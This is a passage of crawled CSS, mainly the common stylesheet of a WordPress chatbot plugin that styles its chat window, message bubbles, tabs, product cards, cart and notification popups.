#wbca_box_success {background:#2ea125; color:#fff; text-shadow:1px 1px #1b6116; border-right:1px solid #000; border-bottom:1px solid #000; padding:5px 10px; -moz-border-radius:0; border-radius:0; font-size:14px;}
#bluemask {background:#4195aa}
#frameless {padding:0}
#frameless .ispclose {left:6px}

.ui.button .dashicons.dashicons-paperclip {
    font-size: 12px;
    width: 15px;
    height: 12px;
}


--- FILE ---
content_type: text/css
request_url: http://omblending.com/wp-content/plugins/wpbot-pro-master/css/common-style.css?ver=13.8.1
body_size: 11354
content:
/*
    1. Global Common and Reset CSS
    2. Ball Selector
    3. Message container
    4. Tab
    5. Message Editor
    6. Message Item
        - Link Item
        - Message module Featured products
        - Order List
        - Cart List
    7. Product Details
        - Popup Product Details for ShortCode
    8. Short Code Overnight
    9. App ShortCode
    10. Notification
    11. Responsive
*/
/***********************************************************************
1. Global Common and Reset CSS
************************************************************************/


#wp-chatbot-shortcode-template-container img, #wp-chatbot-chat-container img {
	max-width: 100%;
	height: auto;
	box-shadow: none !important;
	max-height: 100%;
}
.clear {
	clear: both;
	float: none;
}
.wp-chatbot-chat-container, .wp-chatbot-shortcode-template-container {
	font-size: 14px;
	line-height: 1.8;
}
.wp-chatbot-chat-container a, .wp-chatbot-shortcode-template-container a {
	text-decoration: none;
	border: none;
	outline: none;
	color: inherit;
	background: none;
	box-shadow: none;
}
.wp-chatbot-chat-container a:active, .wp-chatbot-chat-container a:hover, .wp-chatbot-shortcode-template-container a:active, .wp-chatbot-shortcode-template-container a:hover {
	outline: 0;
}
.wp-chatbot-chat-container p, .wp-chatbot-shortcode-template-container p {
	background: none;
	font-weight: normal;
	line-height: 1.8;
	letter-spacing: 0;
	margin: 10px 0;
	padding: 0;
}
.wp-chatbot-chat-container h1, .wp-chatbot-chat-container h2, .wp-chatbot-chat-container h3, .wp-chatbot-chat-container h4, .wp-chatbot-chat-container h5, .wp-chatbot-chat-container h6, .wp-chatbot-shortcode-template-container h1, .wp-chatbot-shortcode-template-container h2, .wp-chatbot-shortcode-template-container h3, .wp-chatbot-shortcode-template-container h4, .wp-chatbot-shortcode-template-container h5, .wp-chatbot-shortcode-template-container h6 {
	color: inherit;
	background: none;
	font-weight: normal;
	line-height: 1.1;
	letter-spacing: 0;
	padding: 0;
}
.wp-chatbot-chat-container h1, .wp-chatbot-chat-container h2, .wp-chatbot-chat-container h3, .wp-chatbot-shortcode-template-container h1, .wp-chatbot-shortcode-template-container h2, .wp-chatbot-shortcode-template-container h3 {
	margin-top: 20px;
	margin-bottom: 10px;
}
.wp-chatbot-chat-container h4, .wp-chatbot-chat-container h5, .wp-chatbot-chat-container h6, .wp-chatbot-shortcode-template-container h4, .wp-chatbot-shortcode-template-container h5, .wp-chatbot-shortcode-template-container h6 {
	margin-top: 10px;
	margin-bottom: 10px;
}
.wp-chatbot-chat-container h1, .wp-chatbot-shortcode-template-container h1 {
	font-size: 42px;
}
.wp-chatbot-chat-container h2, .wp-chatbot-shortcode-template-container h2 {
	font-size: 28px;
}
.wp-chatbot-chat-container h3, .wp-chatbot-shortcode-template-container h3 {
	font-size: 24px;
}
.wp-chatbot-chat-container h4, .wp-chatbot-shortcode-template-container h4 {
	font-size: 18px;
}
.wp-chatbot-chat-container h5, .wp-chatbot-shortcode-template-container h5 {
	font-size: 14px;
}
.wp-chatbot-chat-container h6, .wp-chatbot-shortcode-template-container h6 {
	font-size: 12px;
}
.wp-chatbot-chat-container button, .wp-chatbot-chat-container input, .wp-chatbot-chat-container optgroup, .wp-chatbot-chat-container select, .wp-chatbot-chat-container textarea, .wp-chatbot-shortcode-template-container button, .wp-chatbot-shortcode-template-container input, .wp-chatbot-shortcode-template-container optgroup, .wp-chatbot-shortcode-template-container select, .wp-chatbot-shortcode-template-container textarea {
	color: inherit;
	margin: 0;
	box-shadow: none;
	border: none;
	background: inherit;
}
.wp-chatbot-chat-container button:focus, .wp-chatbot-chat-container input:focus, .wp-chatbot-chat-container optgroup:focus, .wp-chatbot-chat-container select:focus, .wp-chatbot-chat-container textarea:focus, .wp-chatbot-shortcode-template-container button:focus, .wp-chatbot-shortcode-template-container input:focus, .wp-chatbot-shortcode-template-container optgroup:focus, .wp-chatbot-shortcode-template-container select:focus, .wp-chatbot-shortcode-template-container textarea:focus {
	outline: none;
}
/**************************************************************************
2. Ball Selector
**************************************************************************/

#wp-chatbot-chat-container {
	position: fixed;
	z-index: 99999;
}
.wp-chatbot-ball {
	float: right;
	position: relative;
	cursor: pointer;
	background: #ffffff;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	padding: 0px;
	outline: unset;
	border: none;
	box-shadow: #767580 0px 4px 20px;
}
#wpbot_language {
	font-size: 14px;
}
#wp-chatbot-ball .wp-chatbot-ball img {
	width: 60px !important;
	height: 60px !important;
	display: block;
	border-radius: 50%;
	padding: 6px;
	box-sizing: border-box;
}
.wp-chatbot-ball-animator {
	position: relative;
	border-radius: 50%;
}
.wp-chatbot-animation-active .wp-chatbot-ball-animation-switch {
	opacity: 1;
	width: 100%;
	height: 100%;
	position: absolute;
	animation: spin 2s linear infinite;
	border: 3px solid transparent;
	border-top-color: #9370DB;
}
.wp-chatbot-animation-active .wp-chatbot-ball-animation-switch:before {
	content: "";
	position: absolute;
	top: -9px;
	left: -9px;
	right: -9px;
	bottom: -9px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #BA55D3;
	animation: spin 3s linear infinite;
}
.wp-chatbot-animation-active .wp-chatbot-ball-animation-switch:after {
	content: "";
	position: absolute;
	top: -15px;
	left: -15px;
	right: -15px;
	bottom: -15px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #FF00FF;
	animation: spin 1.5s linear infinite;
}
 @keyframes spin {
 0% {
 -webkit-transform: rotate(0deg);
 -ms-transform: rotate(0deg);
 transform: rotate(0deg);
}
 100% {
 -webkit-transform: rotate(360deg);
 -ms-transform: rotate(360deg);
 transform: rotate(360deg);
}
}
 @keyframes spinHide {
 0% {
 opacity: 0;
}
 100% {
 opacity: 0;
}
}
/*******************************************************************************
3. Message container
*********************************************************************************/
.wp-chatbot-board-container {
	display: none;
	height: auto;
	width: 370px;
	position: relative;
	box-sizing: border-box;
}
.wp-chatbot-board-container.active-chat-board {
	display: inline-block;
	vertical-align: top;
}
.wp-chatbot-header {
	border-radius: 5px 5px 0 0;
	margin: 0;
	box-sizing: border-box;
	text-align: center;
	position: relative;
	height: 35px !important;
}
.wp-chatbot-header h3 {
	margin: 0 !important;
	padding: 0 !important;
}
.wp-chatbot-content {
	height: 400px;
	position: relative;
	padding: 15px;
	box-sizing: border-box;
	display: block;
}
.bot_voice_wrapper {
	align-items: center;
	width: 100%;
}
.bot_recoding_animation canvas {
	width: 100%;
}
.bot_recoding_animation {
	width: 100%;
	text-align: center;
}
#botbtnStop {
	border-radius: 20px;
	font-size: 15px;
	font-weight: bold;
	color: #252323;
	background: #fff;
    padding: 3px 15px;
}
.wp-chatbot-product-reload.wp-chatbot-product-loading {
	display: block;
	position: absolute;
	background: rgba(255, 255, 255, 0.50);
	padding: 3px;
	border-radius: 5px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 999;
}
.wp-chatbot-product-loading img {
	display: table;
	left: 50%;
	top: 50%;
	position: absolute;
	margin: -10px -45px;
}
ul.wp-chatbot-messages-container {
	padding: 0 !important;
	margin: 0 !important;
	overflow: hidden;
}
 @keyframes messageAnim {
 0% {
 transform: translateY(80px) scaleX(0.5);
 opacity: 0;
}
 100% {
 transform: translateY(0) scaleX(1);
 opacity: 1;
}
}
ul.wp-chatbot-messages-container > li {
	position: relative;
	box-sizing: border-box;
	word-wrap: break-word;
	list-style: none;
	display: block;
	clear: both;
	line-height: 150%;
	min-height: 50px;
	margin: 0 0 10px 0;
	animation: messageAnim 0.5s;
	opacity: 1;
	-ms-word-break: break-all;
	word-break: break-all;
	word-break: break-word;
}
ul.wp-chatbot-messages-container > li > .wp-chatbot-paragraph h3 {
	padding: 0 0 5px !important;
	margin: 0 !important;
	font-weight: bold;
	font-size: 16px;
}
ul.wp-chatbot-messages-container > li.wp-chatbot-msg::before {
	left: 19px;
}
ul.wp-chatbot-messages-container > li.wp-chat-user-msg::before {
	right: 19px;
}
ul.wp-chatbot-messages-container > li:before {
	content: "";
	display: block;
	width: 5px;
	height: 5px;
	background: red;
	top: 19px;
	z-index: 999;
	position: absolute;
	border-radius: 50%;
	box-shadow: -38px 0 #f35b5c, -28px 8px #88bfc9, -14px 35px #f35b5c, -4px 28px #88bfc9, 30px 32px #f35b5c, 28px 22px #88bfc9, 43px 0px #f35b5c, 35px -5px #88bfc9, 20px -30px #f35b5c, 10px -22px #88bfc9, -18px -30px #f35b5c, -14px -22px #88bfc9;
	animation: 0.9s bang ease-out backwards, 0.9s linear dothide;
	opacity: 0;
	animation-duration: 0.5s, 0.5s;
}
 @keyframes dothide {
 0% {
 opacity: 1;
}
 90% {
 opacity: 1;
}
 100% {
 opacity: 1;
}
}
 @keyframes bang {
 from {
 box-shadow: 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white;
}
}
ul.wp-chatbot-messages-container > li:first-child .wp-chatbot-avatar, ul.wp-chatbot-messages-container > li:first-child .wp-chatbot-agent {
	display: none;
	overflow: hidden;
}
ul.wp-chatbot-messages-container > li.wp-chat-user-msg:after, ul.wp-chatbot-messages-container > li .wp-chatbot-products:after {
	clear: both;
	display: block;
	content: "";
	height: 1px;
}
ul.wp-chatbot-messages-container > li .wp-chatbot-agent, .wp-chatbot-agent-profile .wp-chatbot-widget-agent {
	display: none;
}
#wp-chatbot-messages-container .wp-chatbot-avatar img, .wp-chatbot-agent-profile .wp-chatbot-widget-avatar img {
	width: 40px !important;
	height: 40px;
}

.wp-chatbot-paragraph audio{
	width: 100%;
}
/*********************************************************************************
4.  Tab
*********************************************************************************/
.wp-chatbot-footer {
	border-radius: 5px;
}
.wp-chatbot-tab-nav {
	padding: 15px 5px;
}
.wp-chatbot-tab-nav ul {
	margin: 0 !important;
	padding: 0 !important;
	list-style: none;
	text-align: center;
	display: flex;
	justify-content: space-around;
	vertical-align: bottom;
}
.wp-chatbot-tab-nav ul li {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	transition: 0.2s;
	margin: 0 !important;
	padding: 0 !important;
}
.wp-chatbot-tab-nav ul li a {
	display: block;
	width: 24px;
	height: 24px;
	margin: 5px;
	background: url("../images/tab-btn-icon.png") no-repeat;
	border-radius: 50%;
	position: relative;
	border-bottom: none;
}
.wp-chatbot-tab-nav ul li a:focus {
	outline: none;
}
.wp-chatbot-tab-nav ul li a[data-option="recent"] {
	background-position: -7px -7px;
}
.wp-chatbot-tab-nav ul li a[data-option="cart"] {
	background-position: -47px -7px;
}
.wp-chatbot-tab-nav ul li a[data-option="chat"] {
	background-position: -82px -2px;
	width: 35px;
	height: 35px;
	margin: 0;
}
.wp-chatbot-tab-nav ul li a[data-option="help"] {
	background-position: -129px -7px;
}
.wp-chatbot-tab-nav ul li a[data-option="support"] {
	background-position: -128px -127px;
}
.wp-chatbot-tab-nav ul li a[data-option="live-chat"] {
	background-position: -169px -47px;
}
.wp-chatbot-tab-nav ul li:before {
	/*content: "";*/
	display: block;
	width: 74px;
	background-size: 200%, 100%;
	transition: all 0.2s linear;
	height: 26px;
	position: absolute;
	left: 0;
	top: -25px;
	margin-left: -20px;
	border-radius: 50%;
}
.wp-chatbot-tab-nav ul li a[data-option="chat"]:after {
	content: "";
	position: absolute;
	border-radius: 50%;
	border: 3px solid #FFF;
	left: -9px;
	right: -9px;
	;
	bottom: -9px;
	top: -9px;
}
.wp-chatbot-tab-nav ul li.wp-chatbot-operation-active a:before, .wp-chatbot-tab-nav ul li:hover a:before {
	content: "";
	position: absolute;
	left: -4px;
	right: -4px;
	;
	bottom: -4px;
	top: -4px;
	border-radius: 50%;
	border: 3px solid #FFF;
	transition: 0.2s;
}
.wp-chatbot-tab-nav ul li:hover:before, .wp-chatbot-tab-nav ul li.wp-chatbot-operation-active:before {
	background-position: bottom;
}
.wp-chatbot-tab-nav ul li a span#wp-chatbot-cart-numbers {
	position: absolute;
	top: -6px;
	right: -11px;
	background: #da165d;
	color: #fff;
	display: block;
	width: 16px;
	height: 16px;
	border-radius: 50%;
	font-size: 10px;
	line-height: 16px;
}
/*************************************************************************************
5. Message Editor
************************************************************************************/
.wp-chatbot-editor-container {
	border-radius: 0 0 5px 5px;
	margin: 0;
	padding: 4px 15px;
	position: relative;
}
.wp-chatbot-editor-container input {
	display: inline-block !important;
	border: none !important;
	box-shadow: none;
	height: 40px;
	width: 88% !important;
	background-color: transparent !important;
	font-size: 14px;
	margin: 0 !important;
	padding: 0 !important;
	outline: none !important;
}
.wp-chatbot-editor-container input:focus {
	outline: none;
	border: none;
	box-shadow: none;
	background: none;
}
.wp-chatbot-editor-container button {
	display: inline-block;
	height: 40px;
	color: #fff !important;
	width: 12%;
	cursor: pointer;
	margin: 0 0 0 -8px;
	padding: 0;
	border: none;
	outline: none;
	background-color: unset !important;
}
.wp-chatbot-editor-container button:focus {
	outline: none;
	border: none;
	box-shadow: none;
}
/*****************************************************************************************
6. Message Item
*********************************************************************************************/
/*Load More Product*/
#wp-chatbot-loadmore {
	display: table;
	margin: 0 auto;
	padding: 8px 20px !important;
}
.wp-chatbot-loadmore, .wp-chatbot-loadmore2, .wp-chatbot-loadmore-saas, .wp-chatbot-fuse-loadmore {
	display: table;
	margin: 0 auto;
	padding: 8px 20px !important;
	margin-bottom: 10px;
}
.qcld-chatbot-support-or {
	text-align: center;
	font-weight: 700;
	color: #1f8ceb;
}
.qcld-chatbot-user-confirmation {
	color: #494949;
}
/************Link Item*************/
span.qcld-chatbot-product-category, span.qcld-chatbot-support-items, span.qcld-chatbot-wildcard, span.qcld-chatbot-suggest-email, span.qcld-chatbot-suggest-phone, span.qcld-chatbot-site-search, span.qcld-chatbot-default, span.qcld-chatbot-custom-intent {
	/*
    display: block;
    margin: 8px auto;
    padding: 12px 30px;
    */
	display: inline-block;
	margin: 3px auto;
	padding: 6px 11px;
	margin-right: 4px;
}
.qcld_back_to_start {
	display: block !important;
	margin: 8px auto !important;
	margin-right: 16px !important;
}
.qcld-chatbot-reset-btn, .qcld-chat-common {
	display: inline-block;
	padding: 5px 12px;
	min-width: 100px;
}
span.qcld-chatbot-product-category, span.qcld-chatbot-support-items, span.qcld-chatbot-wildcard, span.qcld-chatbot-suggest-email, span.qcld-chatbot-suggest-phone, span.qcld-chatbot-reset-btn, span.qcld-chat-common, span.qcld-chatbot-site-search, span.qcld-chatbot-default, span.qcld-chatbot-custom-intent, #wp-chatbot-loadmore, .wp-chatbot-loadmore, .wp-chatbot-loadmore2, .wp-chatbot-loadmore-saas, .wp-chatbot-fuse-loadmore {
	font-weight: bold;
	cursor: pointer;
	text-align: center;
	border-radius: 32px;
	transition: 0.2s linear;
}
/******* Message module Featured products *******/

.wp-chatbot-products-area {
	clear: both;
	height: auto;
	margin-bottom: 15px;
}
.wp-chatbot-products-area ul {
	margin: 0 !important;
	padding: 0 !important;
	font-size: 0;
}
.wp-chatbot-products-area ul li {
	position: relative;
	display: inline-block;
	width: 48%;
	margin: 2% 0;
	box-sizing: border-box;
	padding: 2px;
	background-color: #eee;
	border-radius: 5px;
	min-height: 144px;
}
.wp-chatbot-products-area ul li:nth-child(2n+2) {
	margin-left: 4%;
}
.wp-chatbot-products-area ul li img {
	display: block;
	box-shadow: none;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary {
	background: rgba(0, 0, 0, 0.51);
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	z-index: 999;
	visibility: hidden;
	font-size: 12px;
}
.wp-chatbot-products-area ul li:hover .wp-chatbot-product-summary {
	visibility: visible;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary .wp-chatbot-product-table {
	display: table;
	height: 100%;
	width: 100%;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary .wp-chatbot-product-table .wp-chatbot-product-table-cell {
	display: table-cell;
	vertical-align: middle;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary h3.wp-chatbot-product-title {
	padding: 0;
	margin: 0 0 10px 0;
	font-size: 16px;
	line-height: 1.2;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary h3.wp-chatbot-product-title {
	color: #ffffff;
	text-decoration: none;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary .price, .wp-chatbot-products-area ul li .wp-chatbot-product-summary .price span, .wp-chatbot-products-area ul li .wp-chatbot-product-summary .price ins, .wp-chatbot-products-area ul li .wp-chatbot-product-summary .price del {
	background-color: transparent !important;
	color: #ffffff;
	font-size: 14px;
	text-align: unset;
}
/********* Order List and Cart List *******/
.wp-chatbot-orders-container, .wp-chatbot-cart-container {
	width: 100%;
}
.wp-chatbot-orders-single, .wp-chatbot-orders-header, .wp-chatbot-cart-header, .wp-chatbot-cart-single {
	display: block;
	font-size: 0;
}
.wp-chatbot-orders-single div, .wp-chatbot-orders-header div, .wp-chatbot-cart-header div, .wp-chatbot-cart-single div {
	display: inline-block;
	font-size: 10px;
	padding: 8px;
	vertical-align: middle;
	min-height: 30px;
	box-sizing: border-box;
}
.wp-chatbot-cart-header div, .wp-chatbot-cart-single div {
	width: 20%;
}
.wp-chatbot-cart-header div:nth-child(1), .wp-chatbot-cart-single div:nth-child(1) {
	width: 45%;
}
.wp-chatbot-cart-header div:nth-child(3), .wp-chatbot-cart-single div:nth-child(3) {
	text-align: right;
}
.wp-chatbot-cart-header div:nth-child(4), .wp-chatbot-cart-single div:nth-child(4) {
	width: 15%;
	text-align: right;
}
.wp-chatbot-orders-single div, .wp-chatbot-orders-header div {
	width: 70%;
}
.wp-chatbot-orders-single div:nth-child(1), .wp-chatbot-orders-header div:nth-child(1) {
	width: 30%;
}
.wp-chatbot-orders-single div:nth-child(3), .wp-chatbot-orders-header div:nth-child(3) {
	width: 35%;
}
.wp-chatbot-orders-container .order-items p {
	margin: 2px 0;
	padding: 0;
	line-height: 14px;
}
.wp-chatbot-cart-container h3 {
	font-size: 12px !important;
	margin: 0 !important;
	padding: 0 !important;
}
.wp-chatbot-cart-container input[type="number"] {
	width: 100%;
	height: 20px;
	padding: 0;
	margin: 0;
	text-align: center;
}
.wp-chatbot-cart-single div:last-child span.wp-chatbot-cart-price, .wp-chatbot-cart-single div:last-child span.wp-chatbot-remove-cart-item {
	vertical-align: middle;
}
.wp-chatbot-remove-cart-item {
	display: inline-block;
	font-size: 14px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	cursor: pointer;
	border-radius: 50%;
}
.wp-chatbot-remove-cart-item:hover {
	background-color: red;
	color: #ffffff;
}
.wp-chatbot-cart-title, .wp-chatbot-recent-view-title {
	margin: 0 0 10px;
	text-align: center;
	font-size: 18px;
}
.wp-chatbot-cart-footer {
	clear: both;
	font-size: 0;
}
.wp-chatbot-cart-footer div {
	display: inline-block;
	font-size: 14px;
	width: 50%;
	min-height: 1px;
}
.wp-chatbot-cart-footer div a {
	display: block;
	text-align: center;
	font-size: 14px;
	padding: 8px 20px;
}
.wp-chatbot-no-cart-item {
	margin: 10px auto;
	text-align: center;
}
/***********************************************************************************************
7. Product details
************************************************************************************************/
/**********Product Details (Left)******/
.wp-chatbot-product-container {
	margin-top: 50px;
	display: none;
	z-index: 9999999;
}
.wp-chatbot-product-container.active-chatbot-product-details {
	display: inline-block;
	vertical-align: top;
}
.wp-chatbot-product-details {
	width: 600px;
	position: relative;
	margin: 50px auto;
	font-size: 0;
	min-height: 300px;
	padding: 15px;
}
.wp-chatbot-product-image-col, .wp-chatbot-product-info-col {
	display: inline-block;
	vertical-align: top;
	width: 50%;
	font-size: 15px;
	box-sizing: border-box;
	padding: 15px;
}
#wp-chatbot-product-image {
	text-align: center;
}
.wp-chatbot-product-image-large:hover a {
	cursor: zoom-in;
}
.wp-chatbot-product-image-large a:focus {
	outline: none;
}
.wp-chatbot-product-image-thumbs {
	overflow-x: auto;
	text-align: left;
	padding: 5px 0;
}
.wp-chatbot-product-image-thumbs ul {
	margin: 0;
	padding: 0;
	white-space: nowrap;
}
.wp-chatbot-product-image-thumbs ul li {
	list-style: none;
	display: inline-table;
	max-width: 80px;
	margin: 0 2px;
	background-color: #000;
}
.wp-chatbot-product-image-thumbs ul li img {
	display: block;
}
.wp-chatbot-product-image-thumbs ul li a {
	display: block;
	opacity: .5;
}
.wp-chatbot-product-image-thumbs ul li a:focus {
	outline: none;
}
.wp-chatbot-product-image-thumbs ul li.wp-chatbot-product-active-image-thumbs a {
	opacity: 1;
}
.wp-chatbot-product-title h2 {
	margin: 0 0 5px;
	font-size: 24px;
}
.wp-chatbot-product-price p {
	margin: 5px 0 10px;
	padding: 0;
}
.wp-chatbot-product-price ins, .wp-chatbot-product-price del {
	background: transparent;
	color: inherit;
}
.wp-chatbot-product-description {
	max-height: 150px;
	overflow-x: auto;
}
.wp-chatbot-product-description, .wp-chatbot-product-description p {
	font-size: 12px;
	line-height: 1.8;
	color: #999999;
	margin: 5px 0;
	padding: 0;
}
.wp-chatbot-product-quantity, .wp-chatbot-product-variable > div {
	margin: 10px 0;
	font-size: 0;
}
.wp-chatbot-product-quantity label, .wp-chatbot-product-variable label {
	display: inline-block;
	width: 90px;
	text-transform: uppercase;
	font-size: 14px;
	margin-right: 10px;
}
.wp-chatbot-product-quantity input, .wp-chatbot-product-variable select {
	display: inline-block;
	width: 140px;
	box-sizing: border-box;
	padding: 5px 10px;
	height: 35px;
	border: 1px solid #eeeeee;
	margin: 0;
	font-size: 14px !important;
}
.wp-chatbot-product-quantity input:focus, .wp-chatbot-product-variable select:focus {
	outline: none;
}
.wp-chatbot-product-cart-button input[type="button"] {
	display: table;
	padding: 8px 20px;
	text-transform: uppercase;
	font-size: 14px;
	margin: 20px 0 0;
}
.wp-chatbot-product-cart-button input[type="button"]:focus {
	box-shadow: none !important;
}
a.wp-chatbot-product-close {
	position: absolute;
	top: 0;
	right: 0;
	background: rgba(252, 67, 3, 0.8) url("../images/wp-boat-product-close-icon.png") no-repeat center;
	width: 30px;
	height: 30px;
	cursor: pointer;
}
.wp-chatbot-board-container {
	display: none;
}
 @keyframes chatbotProductAnimation {
 0% {
 transform: translate(200px);
}
 95% {
 transform: translate(-10px);
}
 100% {
 transform: translate(0);
}
}
.active-chatbot-product-details {
	display: block;
	position: absolute;
	right: 100%;
	animation: 0.5s chatbotProductAnimation;
	z-index: -1;
}
/********Popup Product Details for ShortCode***********/
.wp-chatbot-shortcode-template-container .wp-chatbot-product-container {
	position: fixed;
	animation: none;
	right: 0;
	left: 0;
	top: 0;
	border: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(1, 1, 1, 0.79);
	z-index: 99999999;
	margin: 0;
}
/****************************************************************************************************
8 App ShortCode
****************************************************************************************************/
#wp-chatbot-chat-app-shortcode-container {
	position: fixed;
	z-index: 99999999;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #FFF;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-board-container, #wp-chatbot-chat-app-shortcode-container .wp-chatbot-container {
	width: 100% !important;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-board-container:after {
	display: none;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-header, #wp-chatbot-chat-app-shortcode-container .wp-chatbot-footer, #wp-chatbot-chat-app-shortcode-container .wp-chatbot-container {
	border-radius: 0;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-header {
	display: none;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-product img {
	margin: 0 auto;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-product-container {
	margin-top: 0;
}
#wp-chatbot-chat-app-shortcode-container .active-chatbot-product-details {
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 999999999;
	background: rgba(0, 0, 0, 0.80);
	margin: 0;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-product-details {
	margin: 0 auto;
}
#wp-chatbot-chat-app-shortcode-container #wp-chatbot-cart-short-code .wp-chatbot-comment-loader, #wp-chatbot-chat-app-shortcode-container #wp-chatbot-checkout-short-code .wp-chatbot-comment-loader {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -45px;
}
.wpchatbot-app-order-confirmation .wpchatbot-woocommerce-order, #wp-chatbot-app-checkout-container {
	font-size: 14px;
	box-sizing: border-box;
	;
	padding: 15px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 999999;
	background: #ffffff;
}
.wpchatbot-woocommerce-order .woocommerce-notice {
	padding: 10px;
	border: 1px solid #cccccc;
	color: #FFF;
}
.wpchatbot-woocommerce-order .woocommerce-notice.woocommerce-thankyou-order-received {
	background: #58a093;
}
.wpchatbot-woocommerce-order .woocommerce-notice.woocommerce-thankyou-order-failed {
	background: #db4771;
}
.wpchatbot-woocommerce-order .woocommerce-order-details, .wpchatbot-woocommerce-order .woocommerce-customer-details {
	padding: 20px 0;
}
.wpchatbot-app-order-confirmation #wp-chatbot-chat-container, .wpchatbot-app-checkout #wp-chatbot-chat-container {
	display: none;
}
.wpchatbot-woocommerce-order table {
	width: 100%;
}
.wpchatbot-woocommerce-order .woocommerce-table.order_details tbody tr td, .wpchatbot-woocommerce-order .woocommerce-table.order_details tfoot tr th, .wpchatbot-woocommerce-order .woocommerce-table.order_details tfoot tr td {
	text-align: left;
}
.wpchatbot-app-order-confirmation .woocommerce-thankyou-order-details {
	margin: 0;
	padding: 0;
}
.wpchatbot-app-home-back {
	display: table;
	padding: 8px 20px;
	background: #9a3a87;
	color: white;
	font-size: 14px;
	text-transform: uppercase;
	border: none;
}
.wpchatbot-app-order-confirmation .woocommerce-thankyou-order-details li {
	list-style: none;
	padding: 5px 0;
	border-bottom: 1px solid #eaeaea;
}
.wpchatbot-app-order-confirmation .woocommerce-thankyou-order-details li:last-child {
	border-bottom: none;
}
#wp-chatbot-cart-short-code .coupon {
	width: 100%;
	max-width: 400px;
	text-align: left;
}
#wp-chatbot-cart-short-code .coupon input[type="text"], #wp-chatbot-cart-short-code .coupon input[type="submit"] {
	width: 45%;
	height: 50px;
	box-sizing: border-box;
	padding: 5px;
	margin-right: 4%;
	vertical-align: middle;
	font-size: 16px;
}
#wp-chatbot-cart-short-code .cart_totals table, #wp-chatbot-cart-short-code .cart_totals table tr, #wp-chatbot-cart-short-code .cart_totals table td, #wp-chatbot-cart-short-code .cart_totals table th {
	width: 100%;
	max-width: 100% !important;
	margin: 0 !important;
}
#wp-chatbot-cart-short-code .cross-sells {
	display: none;
}
#wp-chatbot-cart-short-code .wc-proceed-to-checkout {
	margin: 15px 0;
}
/****************************************************************************************************
9 ShortCode OverRight
****************************************************************************************************/
.wp-chatbot-shortcode-template-container .wp-chatbot-content {
	height: 452px;
}

/************Link Item*************/
.wp-chatbot-shortcode-template-container span.qcld-chatbot-product-category, .wp-chatbot-shortcode-template-container span.qcld-chatbot-support-items, .wp-chatbot-shortcode-template-container span.qcld-chatbot-wildcard, .wp-chatbot-shortcode-template-container span.qcld-chatbot-suggest-email, span.qcld-chatbot-suggest-phone, span.qcld-chatbot-site-search, span.qcld-chatbot-default, span.qcld-chatbot-custom-intent, .wp-chatbot-shortcode-template-container span.qcld-chatbot-reset-btn, .wp-chatbot-shortcode-template-container span.qcld-chat-common, .wp-chatbot-shortcode-template-container #wp-chatbot-loadmore, .wp-chatbot-loadmore, .wp-chatbot-loadmore2, .wp-chatbot-loadmore-saas, .wp-chatbot-fuse-loadmore {
	color: #000000;
	background: unset;
	background-size: 200% auto;
	background-color: #ffffff7d;
	box-shadow: unset;
	border: 1px solid #80808030;
}
.wp-chatbot-shortcode-template-container span.qcld-chatbot-product-category:hover, .wp-chatbot-shortcode-template-container span.qcld-chatbot-support-items:hover, .wp-chatbot-shortcode-template-container span.qcld-chatbot-wildcard:hover, .wp-chatbot-shortcode-template-container span.qcld-chatbot-suggest-email:hover, span.qcld-chatbot-suggest-phone:hover, span.qcld-chatbot-site-search:hover, span.qcld-chatbot-default:hover, span.qcld-chatbot-custom-intent:hover, .wp-chatbot-shortcode-template-container span.qcld-chatbot-reset-btn:hover, .wp-chatbot-shortcode-template-container span.qcld-chat-common:hover, .wp-chatbot-shortcode-template-container #wp-chatbot-loadmore:hover, .wp-chatbot-loadmore:hover, .wp-chatbot-loadmore2:hover, .wp-chatbot-loadmore-saas:hover, .wp-chatbot-fuse-loadmore:hover {
	background-position: right center;
	box-shadow: none;
	background-color: #a1c4fd;
}
span.qcld-chat-common {
	color: #000000;
	background-size: 200% auto;
	box-shadow: unset;
	border: 1px solid #80808030;
	background-color: #ffffff7d;
}
span.qcld-chat-common:hover {
	background-position: right center;
	box-shadow: none;
	background-color: #a1c4fd;
}
/****************************************************************************************************
 10. Notification
****************************************************************************************************/
.wp-chatbot-notification-container {
	position: relative;
	top: 50px;
	left: 1px;
	padding: 35px 15px 10px;
	box-shadow: 0 0 20px #CEBDBD;
	border-radius: 10px;
	transition: 0.8s;
	background-color: #fff;
	font-size: 14px;
	line-height: 1.5;
	animation: floating_bot_anima 2s ease-in-out;
	animation-delay: 0.2s;
	width: 320px;
}
.wp-chatbot-notification-container.wp-chatbot-notification-container-sliding {
	opacity: 0.9;
	transform: translateX(0);
}
.wp-chatbot-notification-container-disable {
	display: none;
}
.wp-chatbot-notification-agent-profile {
	position: absolute;
	top: -40px;
	left: 15px;
	right: 15px;
}
.wp-chatbot-notification-widget-avatar, .wp-chatbot-notification-welcome {
	display: inline-block;
}
.wp-chatbot-notification-widget-avatar {
	width: 60px;
